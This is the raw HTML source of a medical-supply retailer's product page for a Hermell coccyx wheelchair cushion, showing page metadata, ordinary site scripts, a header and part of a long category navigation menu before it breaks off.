

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/p-hermell-coccyx-rip-stop-wheelchair-cushion.html
body_size: 34100
content:
<!Doctype html>

<html lang="en">
<head>
    <title>Hermell Coccyx Rip Stop Wheelchair Cushion</title>
    <meta name="description" content="Hermell Coccyx Rip Stop Wheelchair Cushion is designed to relieves pressure while providing firm support. Includes a masonite insert which provides additiona..." />
    <link rel="canonical" href="https://www.healthproductsforyou.com/p-hermell-coccyx-rip-stop-wheelchair-cushion.html" />


    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">

    

    <link rel="apple-touch-icon" sizes="60x60" href="/favicon_package/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon_package/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon_package/favicon-16x16.png">
    <link rel="manifest" href="/favicon_package/site.webmanifest.json">
    <link rel="mask-icon" href="/favicon_package/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="icon" type="image/png" href="/favicon.png">	
	
	    
	
	
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="apple-mobile-web-app-capable" content="yes">
    
    
	<meta property="og:locale" content="en_US">
    <meta name="google-site-verification" content="ND95HsyQGjIg9YXBlyKZnAK_mV1mOKgkB8389iaZoUY" />
	<!-- Twitter Card data -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@HPFY">
    <meta name="twitter:title" content="Hermell Coccyx Rip Stop Wheelchair Cushion">
    <meta name="twitter:description" content="Hermell Coccyx Rip Stop Wheelchair Cushion is designed to relieves pressure while providing firm support. Includes a masonite insert which provides additiona...">
    <meta name="twitter:image" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png">
	<meta name="robots" content="max-image-preview:large">
	<meta name="theme-color" content="#4f8324" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
	
    <!-- Twitter Card data -->
	<!-- BEGIN MerchantWidget Code -->
 
	<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
 
	<script type="text/javascript">
 
	merchantWidgetScript.addEventListener('load', function () {
 
    	merchantwidget.start({
	position:'LEFT_BOTTOM',
      	bottomMargin: 65,
		mobileBottomMargin: 60,
	   });
     	});
	</script>
 
	<!-- END MerchantWidget Code -->




            <meta name="robots" content="index, follow" />


    <meta property='last-modified' content='2024-03-05' />
<meta property="og:logo" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png" />
<meta property="og:image:secure_url" content="https://i.healthproductsforyou.com/fullimage/470-X-470/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-P.png" />
<meta property="og:site_name" content="HealthProductsForYou" />
<meta property="og:type" content= "product" />
<meta property="og:description" content="Hermell Coccyx Rip Stop Wheelchair Cushion is designed to relieves pressure while providing firm support. Includes a masonite insert which provides additiona..." />
<meta property="og:url" content="https://www.healthproductsforyou.com/p-hermell-coccyx-rip-stop-wheelchair-cushion.html" />
<meta property="og:title" content="Hermell Coccyx Rip Stop Wheelchair Cushion" />
<meta property="og:image" content="https://i.healthproductsforyou.com/fullimage/470-X-470/2/l/2782016131hermell-coccyx-rip-stop-wheelchair-cushion-l-P.png" />

	<script type="text/javascript" rel="preload" src="/VirtualContent/Content/Scripts/ddmenu.js?version=1.1"></script>


    <!-- <link rel="manifest" href="site.html"> -->
    <link rel="shortcut icon" type="image/x-icon" href="">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://static.webareacontrol.com">
    <link rel="preconnect" href="https://i.webareacontrol.com">

    
    
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap" as="style">
    <link rel="preload" href="https://static.webareacontrol.com/css/font-awesome.min.css" as="style">


	    <!-- JavaScript to conditionally load CSS based on screen size -->
    <script>
    (function () {
        var currentCSS = "";

        function loadCSS(filename) {
            // Prevent loading the same CSS again
            if (currentCSS === filename) return;

            // Remove any previously added responsive CSS
            var existing = document.getElementById("responsive-css");
            if (existing) {
                existing.parentNode.removeChild(existing);
            }

            // Load new CSS file
            var link = document.createElement("link");
            link.rel = "stylesheet";
            link.type = "text/css";
            link.id = "responsive-css";
            link.href = filename;
            document.getElementsByTagName("head")[0].appendChild(link);

            currentCSS = filename;
        }

        function getCSSForWidth(width) {
            if (width >= 992) {
                return "/src/scss/desktop.min.css?v=2.4";
            } else if (width >= 576 && width < 992) {
                return "/src/scss/tablet.min.css?v=2.4";
            } else {
                return "/src/scss/mobile.min.css?v=2.4";
            }
        }

        // Load CSS on first page load
        loadCSS(getCSSForWidth(window.innerWidth));

        // Re-check and reload CSS on window resize
        var resizeTimeout;
        window.addEventListener("resize", function () {
            clearTimeout(resizeTimeout);
            resizeTimeout = setTimeout(function () {
                loadCSS(getCSSForWidth(window.innerWidth));
            }, 150); // Delay for performance
        });
    })();
</script>

	
	
	
	
	<link href="/VirtualContent/Content/Styles/ddmenu.css" rel="stylesheet" />
	<link rel="stylesheet" href="/VirtualContent/Content/Styles/custompage.css?v=2.2">


    
    


    

    <link href="https://static.webareacontrol.com/css/font-awesome.min.css" rel="stylesheet" />


    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap">

    
	

    <!-- Google Tag Manager -->
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <!-- End Google Tag Manager -->
    <script>
        var BASE_URL = 'https://www.healthproductsforyou.com/';
            var require = {
                'baseUrl': 'https://www.healthproductsforyou.com/'
        };
        var basewindow = window;
        var pageName = '';
        var CommonPage = '';
        var SectionName = '';
        var ShoppersApproved = '';
        var sa_product = 0;
        var EmpCart = '';
        var ProductPageLightjsName = '';
        var fbloggedin = "";
        var Hcaptch = '';
        var Sharedpage = '';
        var YotpoKey = "WqTs2vWWYCRUsSka6eiwFWmMfUdFztzNcOmULKO2";
        var ThirdpartyJsfilecall = 1;
        var CheckCartPage = 0;
        var footerPage = '';
        var commonmenudata = '';
        var replacepart = '';
    </script>
	
	    <!-- Google tag (gtag.js) -->
   <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-E85VGQFG8C"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-E85VGQFG8C');</script>-->
    

</head>
<body class="homepage_bdy " style="overflow-x: hidden;">

    <header>
        


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin top-header h-auto clearfix justify-content-center">
    <div class="row justify-content-center text-center w-100 align-items-lg-center  pe-3 ps-3" style="width:100%">
        <div class="col-12 col-md-6 col-lg-6 pt-1 p-0">
            <div class="col text-lg-start d-block d-md-flex green-top-timer align-items-center">
                <span class="timer-span width-ft">
<p><strong>Save 25% On Your First Autoship Order</strong></p>
                    
                    
                </span>
                <span class="timer-span clock ms-4">
                    <div id="clockdiv" class="d-none">
                        <div>
                            <span class="days" id="timerdays"> </span>
                        </div>
                        <div>
                            <div class="smalltext" id="totalday">Day</div>
                        </div>
                        <div>
                            <span class="hours"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="minutes"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="seconds"></span>
                        </div>
                    </div>
                </span>
            </div>
        </div>
        
        
        
        <div class="col-12 col-md-6 d-none d-md-block col-lg-6 text-lg-end">
            <span>Online since 2002 | <i class="fa fa-phone" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i>&nbsp; +1 866-316-0162</span>
        </div>
    </div>
</div>
<input id="hiddenenddate" value="" type="hidden" />

<script type="text/javascript">
    var endDateTime = new Date('12' + '/' + '2' + '/' + '2024' + ' ' + '23' + ':' + '59' + ':50').getTime();

            var val1 = document.getElementById("hiddenenddate").value = endDateTime;
            //console.log(val1);
</script>





<div class="container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin header-top-main">
    <div class="row gx-0 text-center">
            <div class="menu-mobile-box" id="menuOpen">
                <div class="d-flex menu-bar-bx d-lg-none">
                    <div class="tag"> <i class="fa fa-bars" aria-hidden="true"></i></div>
                    <span class="ms-1 shop-category">Shop By Category</span>
                </div>
            </div>

        <div class="col-sm-12 col-md-12 col-lg-2 col-xxl-2 top-header-logo d-flex align-items-center">
            <div class="logo">
                <a href="/" aria-label="Health Products For You">
                    <div class="img-container">
                        
						<picture>
                            <source media="(min-width:577px)" srcset="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png">
                            <img class="img-fluid" src="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png" alt="HPFY logo -best discount medical supplies" title="Health Products For You: Medical Supplies">
                        </picture>
                    </div>
                </a>
            </div>

                <div class="review-sec ms-4 d-none d-lg-block text-center">
                    <span>
                        <div class="bx w-50 width-ft text-center">
                            <a href="/testimonials.htm">
                                <span class="num" style="font-weight:600;">100,000+</span>
                                <div class="w-50 width-ft m-auto" style="width:50%;">
                                    <ul class="d-flex p-0 m-0 justify-content-center">
                                        <li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star fa-star-half-o" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
                                        <li class="ms-2 font-bold"> Reviews</li>
                                    </ul>
                                </div>
                            </a>
                        </div>
                    </span>
                </div>

        </div>
        <div class="col-sm-12 col-md-12 col-lg-4 col-xxl-4 icons top-section-icons">
            <ul class="mb-0">
    <li class="d-none d-md-inline-block">
        <a href="/contactus.htm" class="top-section-icon-label">
            
            
            Contact Us
        </a>
    </li>
    <li class="d-inline-block d-md-none me-2">
        <a href="tel:+1 866-316-0162" aria-label="telno"><span class="d-none">no</span><i class="fa fa-phone" aria-hidden="true"></i></a>
    </li>
    <li class="d-inline-block me-2" id="main-sign-up-popup">
        <a href="#" onclick="return false;" aria-label="HeaderAccount">
            <i class="fa fa-user sing-up-popup d-block d-lg-none" aria-hidden="true"></i>
            <span class="top-section-icon-label sing-up-popup">My Account</span>
        </a>
    </li>
    <li class="d-inline-block mob-dis-non">
        <div>
            <a href="#" class="wisp" aria-label="Notifications">
                <i class="fa fa-bell" aria-hidden="true"><b class="d-none">icon</b></i>
                <path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0118 14.158V11a6.002 6.002 0 00-4-5.659V5a2 2 0 10-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 11-6 0v-1m6 0H9">
                </path>
                
            </a>
        </div>        
    </li>

    <li class="d-inline-block ">
        <a href="/Cart" class="d-cart-none" aria-label="shoppingcart">
            <div class="position-relative d-inline-block">


                <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill   d-none" id="cartitemTotalCount">
                    0
                </span>
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
            </div>
            

        </a>
    </li>
</ul>

        </div>

            <div class="col-sm-12 col-md-12 col-lg-6 col-xxl-6 header-search-section">
                
<form action="/search" class="header-search-form" id="small-search-box-form" method="get"><input aria-label="searchbox" autocomplete="off" class="" id="searchterms" name="searchterms" placeholder="Search entire website here..." type="text" value="" />    <label class="hidden d-none" for="searchterms">Search entire website here.</label>
    <button type="submit" id="SearchBox1_imgsearchbutton" aria-label="klevusearchbox"><i class="fa " aria-hidden="true"><span class="material-icons">search</span></i></button>
</form>

<style type="text/css">
    #small-search-box-form .klevuVoiceSearchImage, #small-search-box-form1 .klevuVoiceSearchImage {
        position: absolute;
        right: 60px;
        top: 50%;
        line-height: 24px;
        cursor: pointer;
        width: 24px;
        height: 24px;
        background: #ededed;
        border-radius: 50px;
        padding: 3px;
        margin-top: -12px;
        box-sizing: border-box;
        z-index: 9;
    }
</style>

            </div>
    </div>

<nav id="ddmenu" class="container-fluid"><ul id="ddmenu_ul"><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-wound-care.html"> Wound Care</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-dressings.html" title="Click To ShopWound Dressings">Wound Dressings</a></li><li><a href="/c-foam-dressings.html" title ="Click To ShopFoam Dressings">Foam Dressings</a></li><li><a href="/c-silicone-dressings.html" title ="Click To ShopSilicone Dressings">Silicone Dressings</a></li><li><a href="/c-silver-dressings.html" title ="Click To ShopSilver Dressings">Silver Dressings</a></li><li><a href="/c-gauze-dressings.html" title ="Click To ShopGauze Dressings">Gauze Dressings</a></li><li><a href="/c-transparent-dressings.html" title ="Click To ShopTransparent  Dressings">Transparent  Dressings</a></li><li><a href="/c-composite-dressings.html" title ="Click To ShopComposite Dressings">Composite Dressings</a></li><li><a href="/c-non-adherent-dressings.html" title ="Click To ShopNon-Adherent Dressings">Non-Adherent Dressings</a></li><li><a href="/c-honey-dressings.html" title ="Click To ShopHoney Dressings">Honey Dressings</a></li><li><a href="/c-hydrocolloid-dressings.html" title ="Click To ShopHydrocolloid Dressings">Hydrocolloid Dressings</a></li><li><a href="/c-hydrofiber-dressings.html" title ="Click To ShopHydrofiber Dressings">Hydrofiber Dressings</a></li><li><a href="/c-antimicrobial-dressings.html" title ="Click To ShopAntimicrobial Dressings">Antimicrobial Dressings</a></li><li><a href="/c-absorbent-dressings.html" title ="Click To ShopAbsorbent Dressings">Absorbent Dressings</a></li><li><a href="/c-collagen-dressings.html" title ="Click To ShopCollagen Dressings">Collagen Dressings</a></li></ul></div><div class="column"><ul><li><a href="/c-hydrocellular-dressings.html" title ="Click To ShopHydrocellular Dressings">Hydrocellular Dressings</a></li><li><a href="/c-alginate-dressings.html" title ="Click To ShopAlginate Dressings">Alginate Dressings</a></li><li><a href="/c-hydrogel-dressings.html" title ="Click To ShopHydrogel Dressings">Hydrogel Dressings</a></li><li><a href="/c-burn-dressings.html" title ="Click To ShopBurn Dressings">Burn Dressings</a></li><li><a href="/c-catheteriv-dressings.html" title ="Click To ShopCatheter/IV Dressings">Catheter/IV Dressings</a></li><li><a href="/c-unna-boot-dressings.html" title ="Click To ShopUnna Boot Dressings">Unna Boot Dressings</a></li><li><a href="/c-iodine-dressings.html" title ="Click To ShopIodine Dressings">Iodine Dressings</a></li><li><a href="/c-odor-absorbent-dressings.html" title ="Click To ShopOdor Absorbent Dressings">Odor Absorbent Dressings</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-closures.html" title="Click To ShopWound Closure">Wound Closure</a></li><li><a href="/c-topical-skin-adhesives.html" title ="Click To ShopTopical Skin Adhesives">Topical Skin Adhesives</a></li><li><a href="/c-skin-closure-strips.html" title ="Click To ShopSkin Closure Strips">Skin Closure Strips</a></li><li><a href="/c-suture.html" title ="Click To ShopSutures">Sutures</a></li><li><a href="/c-suture-removers.html" title ="Click To ShopSuture Removers">Suture Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-tapes.html" title="Click To ShopMedical Tapes">Medical Tapes</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-skin-care.html" title="Click To ShopSkin Care">Skin Care</a></li><li><a href="/c-moisture-barriers.html" title ="Click To ShopMoisture Barriers">Moisture Barriers</a></li><li><a href="/c-moisturizersskin-conditioners.html" title ="Click To ShopMoisturizers/Skin Conditioners">Moisturizers/Skin Conditioners</a></li><li><a href="/c-protective-creamointment.html" title ="Click To ShopProtective Cream and Ointment">Protective Cream and Ointment</a></li><li><a href="/c-antimicrobialantifungal-products.html" title ="Click To ShopAntimicrobial and Antifungal Products">Antimicrobial and Antifungal Products</a></li><li><a href="/c-skin-cleanser.html" title ="Click To ShopSkin Cleanser">Skin Cleanser</a></li><li><a href="/c-hair-and-body-care.html" title ="Click To ShopHair and Body Care">Hair and Body Care</a></li><li><a href="/c-protective-wipes-dressings-and-towelettes.html" title ="Click To ShopProtective Wipes, Dressings and Towelettes">Protective Wipes, Dressings and Towelettes</a></li><li><a href="/c-skin-accessories.html" title ="Click To ShopSkin Protective Films & Powder">Skin Protective Films & Powder</a></li></ul><ul><li class="inner-heading"><a href="/c-bandages.html" title="Click To ShopBandages">Bandages</a></li></ul><ul><li class="inner-heading"><a href="/c-npwt.html" title="Click To ShopNPWT">NPWT</a></li></ul><ul><li class="inner-heading"><a href="/c-abdominal-pads.html" title="Click To ShopAbdominal Pads">Abdominal Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-cleansers.html" title="Click To ShopWound Cleansers">Wound Cleansers</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-bandages.html" title="Click To ShopCompression Bandages">Compression Bandages</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-scar-relief.html" title="Click To ShopScar Relief">Scar Relief</a></li></ul><ul><li class="inner-heading"><a href="/c-medical-gloves.html" title="Click To ShopMedical Gloves">Medical Gloves</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-retainers.html" title="Click To ShopDressing Retainers">Dressing Retainers</a></li></ul><ul><li class="inner-heading"><a href="/c-gauze.html" title="Click To ShopGauze">Gauze</a></li></ul><ul><li class="inner-heading"><a href="/c-first-aid.html" title="Click To ShopFirst Aid">First Aid</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-eliminators.html" title="Click To ShopOdor Eliminators">Odor Eliminators</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-preps.html" title="Click To ShopWound Preps">Wound Preps</a></li></ul><ul><li class="inner-heading"><a href="/c-eye-pads.html" title="Click To ShopEye Pads">Eye Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-protector.html" title="Click To ShopDressing Protector">Dressing Protector</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-urological-disorders.html"> Urologicals</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheter.html" title="Click To ShopCatheters">Catheters</a></li><li><a href="/c-externalcondom-catheters.html" title ="Click To ShopExternal Condom Catheters">External Condom Catheters</a></li><li><a href="/c-intermittent-catheters.html" title ="Click To ShopIntermittent Catheters">Intermittent Catheters</a></li><li><a href="/c-foley-catheters.html" title ="Click To ShopFoley Catheters">Foley Catheters</a></li><li><a href="/c-closed-system-catheters.html" title ="Click To ShopClosed System Catheters">Closed System Catheters</a></li></ul><ul><li class="inner-heading"><a href="/c-misc-urological-supplies.html" title="Click To ShopUrological Supplies">Urological Supplies</a></li><li><a href="/c-insertionirrigation-trays.html" title ="Click To ShopInsertion Trays">Insertion Trays</a></li><li><a href="/c-irrigation-trays-and-syringes.html" title ="Click To ShopIrrigation Trays and Syringes">Irrigation Trays and Syringes</a></li><li><a href="/c-pessary.html" title ="Click To ShopPessary">Pessary</a></li><li><a href="/c-tubings-accessories.html" title ="Click To ShopUrinary Tubing and Connectors">Urinary Tubing and Connectors</a></li><li><a href="/c-urinalsbedpans.html" title ="Click To ShopUrinals And Bedpans">Urinals And Bedpans</a></li><li><a href="/c-enema-supplies-and-suppositories.html" title ="Click To ShopEnema Supplies and Suppositories">Enema Supplies and Suppositories</a></li></ul><ul><li class="inner-heading"><a href="/c-urinalysis.html" title="Click To ShopUrinalysis">Urinalysis</a></li></ul><ul><li class="inner-heading"><a href="/c-urinary-tract-bladder-health.html" title="Click To ShopUrinary Health Nutrition">Urinary Health Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheters-type.html" title="Click To ShopUrinary Catheters Type">Urinary Catheters Type</a></li><li><a href="/c-straight-tip-catheters.html" title ="Click To ShopStraight Tip Catheters">Straight Tip Catheters</a></li><li><a href="/c-coude-tip-catheters.html" title ="Click To ShopCoude Tip Catheters">Coude Tip Catheters</a></li><li><a href="/c-olive-tip-catheters.html" title ="Click To ShopOlive Tip Catheters">Olive Tip Catheters</a></li><li><a href="/c-round-tip-catheters.html" title ="Click To ShopRound Tip Catheters">Round Tip Catheters</a></li><li><a href="/c-pocket-catheters.html" title ="Click To ShopPocket Catheters">Pocket Catheters</a></li><li><a href="/c-hydrophilic-catheters.html" title ="Click To ShopHydrophilic Catheters">Hydrophilic Catheters</a></li><li><a href="/c-texas-catheters.html" title ="Click To ShopTexas Catheters">Texas Catheters</a></li><li><a href="/c-red-rubber-catheters.html" title ="Click To ShopRed Rubber Catheters">Red Rubber Catheters</a></li><li><a href="/c-funnel-end-catheters.html" title ="Click To ShopFunnel End Catheters">Funnel End Catheters</a></li><li><a href="/c-latex-catheters.html" title ="Click To ShopLatex Catheters">Latex Catheters</a></li><li><a href="/c-silicone-catheters.html" title ="Click To ShopSilicone Catheters">Silicone Catheters</a></li><li><a href="/c-touchless-catheters.html" title ="Click To ShopTouchless Catheters">Touchless Catheters</a></li><li><a href="/c-lubricath-catheters.html" title ="Click To ShopLubriCath Catheters">LubriCath Catheters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-drainage-bags.html" title="Click To ShopDrainage Bags">Drainage Bags</a></li><li><a href="/c-leg-bags.html" title ="Click To ShopLeg Bags">Leg Bags</a></li><li><a href="/c-bedside-drainage-bag.html" title ="Click To ShopBedside Drainage Bags">Bedside Drainage Bags</a></li><li><a href="/c-urinary-leg-bag-accessories.html" title ="Click To ShopLeg Bag Accessories">Leg Bag Accessories</a></li><li><a href="/c-drainage-bag-accessories.html" title ="Click To ShopDrainage Bag Accessories">Drainage Bag Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-catheter-accessories.html" title="Click To ShopCatheter Accessories">Catheter Accessories</a></li><li><a href="/c-catheter-securement-device.html" title ="Click To ShopCatheter Securement Device">Catheter Securement Device</a></li><li><a href="/c-urinary-catheter-lubricants.html" title ="Click To ShopUrinary Catheter Lubricants">Urinary Catheter Lubricants</a></li><li><a href="/c-self-catheterization-aids.html" title ="Click To ShopSelf Catheterization Aids">Self Catheterization Aids</a></li><li><a href="/c-catheter-plug-and-adapter.html" title ="Click To ShopCatheter Plug & Adapter">Catheter Plug & Adapter</a></li></ul><ul><li class="inner-heading"><a href="/c-urology-conditions.html" title="Click To ShopUrology Conditions">Urology Conditions</a></li><li><a href="/c-impotence.html" title ="Click To ShopErectile Dysfunction">Erectile Dysfunction</a></li><li><a href="/c-urinary-tract-infection.html" title ="Click To ShopUrinary Tract Infection">Urinary Tract Infection</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-ostomy-product-suppliers.html"> Ostomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-one-piece-system.html" title="Click To ShopOne-Piece Ostomy System">One-Piece Ostomy System</a></li><li><a href="/c-cymed-one-piece.html" title ="Click To ShopCymed One-Piece">Cymed One-Piece</a></li><li><a href="/c-genairex-one-piece.html" title ="Click To ShopGenairex One-Piece">Genairex One-Piece</a></li><li><a href="/c-other-one-piece.html" title ="Click To ShopOther One-Piece">Other One-Piece</a></li><li><a href="/c-marlen-one-piece.html" title ="Click To ShopMarlen One-Piece">Marlen One-Piece</a></li><li><a href="/c-coloplast-assura-one-piece.html" title ="Click To ShopColoplast Assura One-Piece">Coloplast Assura One-Piece</a></li><li><a href="/c-coloplast-sensura-one-piece.html" title ="Click To ShopColoplast Sensura One-Piece">Coloplast Sensura One-Piece</a></li><li><a href="/c-hollister-karaya-5-one-piece.html" title ="Click To ShopHollister Karaya 5 One-Piece">Hollister Karaya 5 One-Piece</a></li><li><a href="/c-hollister-premier-one-piece.html" title ="Click To ShopHollister Premier One-Piece">Hollister Premier One-Piece</a></li><li><a href="/c-convatec-activelife-one-piece.html" title ="Click To ShopConvaTec Activelife One-Piece">ConvaTec Activelife One-Piece</a></li><li><a href="/c-convatec-esteem-one-piece.html" title ="Click To ShopConvaTec Esteem One-Piece">ConvaTec Esteem One-Piece</a></li><li><a href="/c-nu-hope-one-piece.html" title ="Click To ShopNu-Hope One-Piece">Nu-Hope One-Piece</a></li></ul><ul><li class="inner-heading"><a href="/c-post-operative-system.html" title="Click To ShopPost-Operative System">Post-Operative System</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-belts.html" title="Click To ShopOstomy Belts">Ostomy Belts</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-two-piece-system.html" title="Click To ShopTwo-Piece Ostomy System">Two-Piece Ostomy System</a></li><li><a href="/c-coloplast-two-piece.html" title ="Click To ShopColoplast Two-Piece">Coloplast Two-Piece</a></li><li><a href="/c-cymed-two-piece.html" title ="Click To ShopCymed Two-Piece">Cymed Two-Piece</a></li><li><a href="/c-genairex-two-piece.html" title ="Click To ShopGenairex Two-Piece">Genairex Two-Piece</a></li><li><a href="/c-other-two-piece.html" title ="Click To ShopOther Two-Piece">Other Two-Piece</a></li><li><a href="/c-marlen-two-piece.html" title ="Click To ShopMarlen Two Piece">Marlen Two Piece</a></li><li><a href="/c-coloplast-assura-ac-two-piece.html" title ="Click To ShopColoplast Assura AC Two-Piece">Coloplast Assura AC Two-Piece</a></li><li><a href="/c-coloplast-assura-two-piece.html" title ="Click To ShopColoplast Assura Two-Piece">Coloplast Assura Two-Piece</a></li><li><a href="/c-coloplast-sensura-two-piece.html" title ="Click To ShopColoplast Sensura Two-Piece">Coloplast Sensura Two-Piece</a></li><li><a href="/c-convatec-esteem-two-piece.html" title ="Click To ShopConvaTec Esteem Two-Piece">ConvaTec Esteem Two-Piece</a></li><li><a href="/c-convatec-sur-fit-natura-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Natura Two-Piece">ConvaTec SUR-FIT Natura Two-Piece</a></li><li><a href="/c-convatec-sur-fit-autolock-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Autolock Two-Piece">ConvaTec SUR-FIT Autolock Two-Piece</a></li><li><a href="/c-hollister-new-image-two-piece.html" title ="Click To ShopHollister New Image Two-Piece">Hollister New Image Two-Piece</a></li><li><a href="/c-hollister-centerpointlock-two-piece.html" title ="Click To ShopHollister CenterPointLock Two-Piece">Hollister CenterPointLock Two-Piece</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-ostomy-skin-barrierwafers.html" title="Click To ShopSkin Barrier/Wafers">Skin Barrier/Wafers</a></li><li><a href="/c-standard-skin-barriers.html" title ="Click To ShopStandard Skin Barriers">Standard Skin Barriers</a></li><li><a href="/c-extended-wear-barriers.html" title ="Click To ShopExtended Wear Barriers">Extended Wear Barriers</a></li><li><a href="/c-cut-to-fit-barriers.html" title ="Click To ShopCut to Fit Barriers">Cut to Fit Barriers</a></li><li><a href="/c-abarrier-discs.html" title ="Click To ShopBarrier Discs">Barrier Discs</a></li><li><a href="/c-barriers-strips.html" title ="Click To ShopBarrier Strips">Barrier Strips</a></li></ul><ul><li class="inner-heading"><a href="/c-pouch-type.html" 